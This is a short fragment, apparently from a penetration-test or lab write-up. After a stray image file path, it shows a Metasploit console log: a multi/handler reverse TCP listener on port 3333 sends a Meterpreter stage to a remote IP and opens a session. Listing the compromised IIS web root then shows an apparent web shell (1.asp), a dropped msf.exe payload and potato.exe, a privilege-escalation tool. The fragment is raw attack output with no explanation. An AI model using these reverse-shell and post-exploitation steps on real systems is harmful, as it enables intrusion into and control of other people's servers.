 [*] 172.16.133.52 - Meterpreter session 20 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (175174 bytes) to 121.41.43.213
[*] Meterpreter session 21 opened (172.16.0.25:3333 -> 121.41.43.213:49814) at 2022-07-21 20:51:43 +0800
meterpreter > ls
Listing: C:\inetpub\wwwroot
===========================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  26      fil   2022-07-21 13:24:00 +0800  1.asp
040777/rwxrwxrwx  0       dir   2022-07-21 13:43:48 +0800  aspnet_client
100666/rw-rw-rw-  689     fil   2022-07-21 13:43:13 +0800  iisstart.htm
100777/rwxrwxrwx  73802   fil   2022-07-21 12:58:56 +0800  msf.exe
100777/rwxrwxrwx  679936  fil   2021-07-25 00:40:02 +0800  potato.exe
100666/rw-rw-rw-  184946  fil   2022-07-21 13:43:13 +0800  welcome.png